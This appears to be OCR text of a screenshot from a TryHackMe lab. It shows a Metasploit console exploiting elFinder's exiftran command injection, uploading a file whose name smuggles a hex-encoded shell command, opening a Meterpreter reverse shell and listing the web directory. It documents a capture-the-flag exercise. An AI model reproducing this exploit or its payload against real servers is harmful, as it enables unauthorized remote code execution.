 1 2 3 4 10.8.76.195 0:31
Msfconsole
File Actions Edit View Help
aakgandynamic@AakGanDynamic: ~/Documents/TryHackMe/Lookup/documentation VPN Msfconsole
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.8.76.195:4444
[*] Uploading payload 'QQFIh7F.jpg;echo 6370202e2e2f66696c65732f515146496837462e6a70672a6563686f2a202e494a6e67506f6b7
7772e706870 |xxd -r -p |sh& #.jpg' (2000 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.IJngPokww.php) ...
[*] Sending stage (40004 bytes) to 10.10.120.245
[+] Deleted .IJngPokww.php
[*] Meterpreter session 1 opened (10.8.76.195:4444 -> 10.10.120.245:50276) at 2025-07-12 00:26:33 +0530
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > ls
Listing: /var/www/files.lookup.thm/public_html/elFinder/php
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2025-07-12 00:26:26 +0530 .tmp
100755/rwxr-xr-x 1167 fil 2024-04-02 18:00:58 +0530 MySQLStorage.sql
100755/rwxr-xr-x 2598 fil 2024-04-02 18:00:58 +0530 autoload.php
100755/rwxr-xr-x 7329 fil 2024-04-02 18:00:58 +0530 connector.minimal.php
040755/rwxr-xr-x 4096 dir 2024-04-02 18:00:58 +0530 editors
100755/rwxr-xr-x 167518 fil 2024-04-02 18:00:58 +0530 elFinder.class.php
100755/rwxr-xr-x 12221 fil 2024-04-02 18:00:58 +0530 elFinderConnector.class.php
100755/rwxr-xr-x 13126 fil 2024-04-02 18:00:58 +0530 elFinderFlysystemGoogleDriveNetmount.php
100755/rwxr-xr-x 3331 fil 2024-04-02 18:00:58 +0530 elFinderPlugin.php
100755/rwxr-xr-x 7767 fil 2024-04-02 18:00:58 +0530 elFinderSession.php
100755/rwxr-xr-x 1094 fil 2024-04-02 18:00:58 +0530 elFinderSessionInterface.php
100755/rwxr-xr-x 55445 fil 2024-04-02 18:00:58 +0530 elFinderVolumeBox.class.php
100755/rwxr-xr-x 251064 fil 2024-04-02 18:00:58 +0530 elFinderVolumeDriver.class.php
100755/rwxr-xr-x 41782 fil 2024-04-02 18:00:58 +0530 elFinderVolumeDropbox.class.php
100755/rwxr-xr-x 44696 fil 2024-04-02 18:00:58 +0530 elFinderVolumeDropbox2.class.php
100755/rwxr-xr-x 57466 fil 2024-04-02 18:00:58 +0530 elFinderVolumeFTP.class.php
100755/rwxr-xr-x 68402 fil 2024-04-02 18:00:58 +0530 elFinderVolumeGoogleDrive.class.php